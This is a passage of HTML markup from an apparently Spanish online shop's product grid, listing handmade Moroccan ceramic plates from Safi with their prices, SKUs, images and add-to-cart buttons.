				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-arabe-26cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2021/01/plato-arabe-de-Marruecos-43-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica árabe 26cm" decoding="async" fetchpriority="high" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2021/01/plato-arabe-de-Marruecos-46-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-arabe-26cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5513" data-product_sku="PLS26/65" aria-label="Añadir al carrito: &ldquo;Plato de cerámica árabe 26cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica árabe 26cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica árabe 26cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-arabe-26cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5513" data-product_sku="PLS26/65" aria-label="Añadir al carrito: &ldquo;Plato de cerámica árabe 26cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica árabe 26cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica árabe 26cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica árabe 26cm" data-product_id="5513">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-arabe-26cm/">Plato de cerámica árabe 26cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-arabe-26cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5513" data-product_sku="PLS26/65" aria-label="Añadir al carrito: &ldquo;Plato de cerámica árabe 26cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica árabe 26cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica árabe 26cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica árabe 26cm" data-product_id="5513">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-13330 status-publish instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos product_tag-vajilla-arabe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kasbah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/plato-marroqui-de-ceramica-9-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="plato marroquí de cerámica" decoding="async" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2023/11/plato-marroqui-de-ceramica-12.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kasbah/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13330" data-product_sku="PLS26/94" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kasbah&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kasbah» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kasbah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kasbah/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13330" data-product_sku="PLS26/94" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kasbah&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kasbah» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kasbah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Kasbah" data-product_id="13330">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kasbah/">Plato de cerámica marroquí 26cm Kasbah</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kasbah/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13330" data-product_sku="PLS26/94" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kasbah&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kasbah» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kasbah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Kasbah" data-product_id="13330">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14136 status-publish instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos product_tag-vajilla-arabe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-khdar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/04/plato-de-ceramica-arabe-pintado-37.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Vajilla Plato de cerámica marroquí" decoding="async" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/04/plato-de-ceramica-arabe-pintado-40.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-khdar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14136" data-product_sku="PLS26/123" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Khdar&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Khdar» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Khdar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-khdar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14136" data-product_sku="PLS26/123" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Khdar&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Khdar» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Khdar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Khdar" data-product_id="14136">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-khdar/">Plato de cerámica marroquí 26cm Khdar</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-khdar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14136" data-product_sku="PLS26/123" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Khdar&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Khdar» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Khdar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Khdar" data-product_id="14136">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-13331 status-publish last instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos product_tag-vajilla-arabe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kurtoba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/plato-marroqui-de-ceramica-5.jpg" class="attachment-shop_catalog size-shop_catalog" alt="plato marroquí verde" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2023/11/plato-marroqui-de-ceramica-8-1.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13331" data-product_sku="PLS26/95" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kurtoba» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13331" data-product_sku="PLS26/95" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kurtoba» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Kurtoba" data-product_id="13331">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kurtoba/">Plato de cerámica marroquí 26cm Kurtoba</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-26cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13331" data-product_sku="PLS26/95" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 26cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 26cm Kurtoba» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 26cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 26cm Kurtoba" data-product_id="13331">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5094 status-publish first instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-27-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="platos decorativos de marruecos" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-31-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-4/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5094" data-product_sku="PLS35/36" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-4/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5094" data-product_sku="PLS35/36" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5094">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-4/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-4/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5094" data-product_sku="PLS35/36" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5094">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5098 status-publish instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-25-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="platos decorativos de marruecos" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-33-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-7/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5098" data-product_sku="PLS35/39" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-7/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5098" data-product_sku="PLS35/39" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5098">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-7/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-7/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5098" data-product_sku="PLS35/39" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5098">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-11029 status-publish instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-rojo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/11/plato-de-ceramica-marroqui1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="plato marroquí para colgar" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/11/plato-de-ceramica-marroqui3.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-rojo/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11029" data-product_sku="PLS18/44" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm rojo&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm rojo» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm rojo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-rojo/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11029" data-product_sku="PLS18/44" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm rojo&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm rojo» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm rojo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm rojo" data-product_id="11029">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-rojo/">Plato de cerámica  marroquí 17cm rojo</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-rojo/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11029" data-product_sku="PLS18/44" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm rojo&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm rojo» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm rojo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm rojo" data-product_id="11029">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-15646 status-publish last instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/02/plato-arabe-de-ceramica-18cm-14.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica marroquí 17cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/02/plato-arabe-de-ceramica-18cm-31.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15646" data-product_sku="PLS17/105" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15646" data-product_sku="PLS17/105" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 17cm" data-product_id="15646">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm/">Plato de cerámica marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15646" data-product_sku="PLS17/105" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 17cm" data-product_id="15646">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-15647 status-publish first instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/02/plato-arabe-de-ceramica-18cm-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica marroquí 17cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/02/plato-arabe-de-ceramica-18cm-34.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-2/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15647" data-product_sku="PLS17/106" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
